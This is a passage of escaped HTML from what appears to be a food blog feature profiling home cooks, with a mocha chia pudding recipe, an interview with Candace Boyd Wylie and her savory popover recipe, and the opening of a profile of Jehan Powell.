normal;\"\u003EIngredients:\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E1\n½ cup coffee\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0in;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: x-small;\"\u003E1 cup vanilla almond milk\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0in;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: x-small;\"\u003E2 tablespoons agave or raw honey\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0in;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: x-small;\"\u003E¼ cup cocoa powder\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0in;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: x-small;\"\u003E½ cup chia seeds\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0in;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: x-small;\"\u003E1 tablespoon cacao nibs (optional)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0in;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: x-small;\"\u003E\u003Cspan style=\"color: black;\"\u003E1\ntablespoon goji berries (optional)\u003C\/span\u003E \n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cul\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: x-small;\"\u003E\n\u003C\/span\u003E\u003C\/ul\u003E\n\u003Cdiv style=\"margin-bottom: 0in;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EInstructions:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E1.\u0026nbsp;In a medium mixing bowl whisk  together coffee, milk, agave\/honey, cocoa powder, and chia seeds.  Whisk until combined.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E2. Refrigerate mixture for 30  minutes.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E3. Stir again and refrigerate for 30  more minutes or until it gets to a pudding consistency.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E4. Serve cold and top with optional  cacao nibs and goji berries.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX6pvjqPNOHrsU7hod_eH-ecHLekHlLDPcAkjxZuL85qL6pVSzw_5S7w5tfEMhAwsaPy-qFrJVMIMVDLrMFVEQvS_5ufto1I5BKohUb-C-UTtCqCiciPUfgAEsL9beHmyL6guKp0WsWuGh\/s1600\/Mocha+Chia+Seed+Pudding3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX6pvjqPNOHrsU7hod_eH-ecHLekHlLDPcAkjxZuL85qL6pVSzw_5S7w5tfEMhAwsaPy-qFrJVMIMVDLrMFVEQvS_5ufto1I5BKohUb-C-UTtCqCiciPUfgAEsL9beHmyL6guKp0WsWuGh\/s1600\/Mocha+Chia+Seed+Pudding3.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_aCa2WkyfrVIYRrcPh9uTtifPymoVsY3p2hwy3MDa1BinwFqzE4DK5HE5ujuyqEKVR5ByqtOTAjZfcLKH5shdj-6dPAN5ElgenDmSPK4s1kPeuw3PYazRJNRFqCp6VCNsqWEM7VOfnPrn\/s1600\/%25283%2529.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_aCa2WkyfrVIYRrcPh9uTtifPymoVsY3p2hwy3MDa1BinwFqzE4DK5HE5ujuyqEKVR5ByqtOTAjZfcLKH5shdj-6dPAN5ElgenDmSPK4s1kPeuw3PYazRJNRFqCp6VCNsqWEM7VOfnPrn\/s200\/%25283%2529.jpg\" width=\"133\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: x-small;\"\u003ENickole Swensen\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv\u003E\n\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb style=\"font-weight: bold;\"\u003ECandace Boyd Wylie \u003C\/b\u003Eof \u003Ca href=\"http:\/\/foodlovetog.com\/\"\u003EFoodLoveTog\u003C\/a\u003E is a homecook who loves making family recipes that have been passed down for generations and creating new ones to add to her repertoire.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"color: #222222;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003E\u003Ci\u003EWho\/what inspired your foray into cooking?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #222222;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EMy foray into cooking started at young age. To start, I can tell you that I am a lover of food. The sights, the aromas, the result, I'm all about it. I can remember watching my parents and grandparents cook and I wanted to be involved. I cooked my first egg around the age of 6 (My dad will proudly tell this story to any and everyone who will listen). Cooking has always been my thing. I stayed in the kitchen with my mom and grandmother growing up, picking up tidbits here and there. As I got older, I kept learning, watching, experimenting and trying new things. Cooking brings me such joy.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\n\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003ESavory Popovers\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimetVv7aepeTkdESKJiVPdkoKv_4ZKZE86Q55uioqaQYTJzfCm_WG8PEghWyAoXvL9IErhnE3xTvHpx8U8f0fF-lQkpJFp1Xmn7B4xiSvv7LsmVFc-ldQrS7cHwcEvKPoR68aGBuumgkiG\/s1600\/IMG_2951.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimetVv7aepeTkdESKJiVPdkoKv_4ZKZE86Q55uioqaQYTJzfCm_WG8PEghWyAoXvL9IErhnE3xTvHpx8U8f0fF-lQkpJFp1Xmn7B4xiSvv7LsmVFc-ldQrS7cHwcEvKPoR68aGBuumgkiG\/s1600\/IMG_2951.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: x-small;\"\u003E\u003Ci\u003EYields 6 Prep Time 15 min | Total Time 45 min\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"LEFT\" style=\"margin-bottom: 0in;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: x-small;\"\u003E2 Eggs (room temperature)\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"LEFT\" style=\"margin-bottom: 0in;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: x-small;\"\u003E1 Cup Flour\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"LEFT\" style=\"margin-bottom: 0in;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: x-small;\"\u003E1 \u0026amp; 1\/4 Cup Milk (warmed)\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"LEFT\" style=\"margin-bottom: 0in;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: x-small;\"\u003E2 Tablespoons Shredded Cheese\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"LEFT\" style=\"margin-bottom: 0in;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: x-small;\"\u003E1 Heaping Tablespoon of Diced Chives\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"LEFT\" style=\"margin-bottom: 0in;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: x-small;\"\u003E1\/4 cup cooked, diced Bacon\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"LEFT\" style=\"margin-bottom: 0in;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: x-small;\"\u003EPinch of Salt\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"LEFT\" style=\"margin-bottom: 0in;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: x-small;\"\u003E1 teaspoon of butter (melted)\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"LEFT\" style=\"margin-bottom: 0in;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EInstructions:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv align=\"LEFT\" style=\"margin-bottom: 0in;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E1. Pre-heat oven to 450 degrees Oven must be hot.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"LEFT\" style=\"margin-bottom: 0in;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E2. Beat 2 eggs lightly and set aside\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"LEFT\" style=\"margin-bottom: 0in;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E3. Combine remaining ingredients by whisking together lightly\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"LEFT\" style=\"margin-bottom: 0in;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E4. Drop a portion of melted butter into the bottom of each cup of popover or muffin pan\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"LEFT\" style=\"margin-bottom: 0in;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E5. Ladle batter into each cup, filling 3\/4ths of the way full\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"LEFT\" style=\"margin-bottom: 0in;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E6. Bake at 450 degrees for 20 minutes\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"LEFT\" style=\"margin-bottom: 0in;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E7. Reduce heat to 350 degrees and bake for 10 minutes (No peeking while baking. The heat\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"LEFT\" style=\"margin-bottom: 0in;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003Emakes these POP!)\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"LEFT\" style=\"margin-bottom: 0in;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E8. Remove from pan and serve immediately.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0in;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E*Notes: Consider serving these popover with warm syrup and butter. The ultimate in sweet and savory.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig1jJR7R-hL4yuP-1d_Pq8yeCAK7InHXienGZMOjPnLzJFgM2R0KzjpOQmoEDOS3it76CGCRPlHD5MNwf-fMbb069uQedQmhrqhEnEA8BxTiBvzE3VwhPbKQAZ1a9cZ6zcCfLtAJkEob77\/s1600\/CandaceBoydWylie_headshot.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"133\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig1jJR7R-hL4yuP-1d_Pq8yeCAK7InHXienGZMOjPnLzJFgM2R0KzjpOQmoEDOS3it76CGCRPlHD5MNwf-fMbb069uQedQmhrqhEnEA8BxTiBvzE3VwhPbKQAZ1a9cZ6zcCfLtAJkEob77\/s200\/CandaceBoydWylie_headshot.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: x-small;\"\u003ECandace Boyd Wylie\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv\u003E\n\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003EJehan Powell\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003Eis a\u0026nbsp;food lover who\u0026nbsp;lives to cook, bake,\neat\u0026nbsp;and explore new foods. Her blog\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.jehancancook.com\/\"\u003EJehan Can Cook\u0026nbsp;\u003C\/a\u003E\u0026nbsp;centers\naround\u0026nbsp;cuisine from Guyana and the Caribbean to broaden the spectrum\nof authentic recipes online.\u003C\/span\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"color: #222222;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003E\u003Cb\u003EWho is your food muse?\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: #222222;\"\u003EIna Garten! I was always fascinated by her ability to make cooking and entertaining seem effortless. I love that she prepares dishes that aren't complicated but still manage to be show 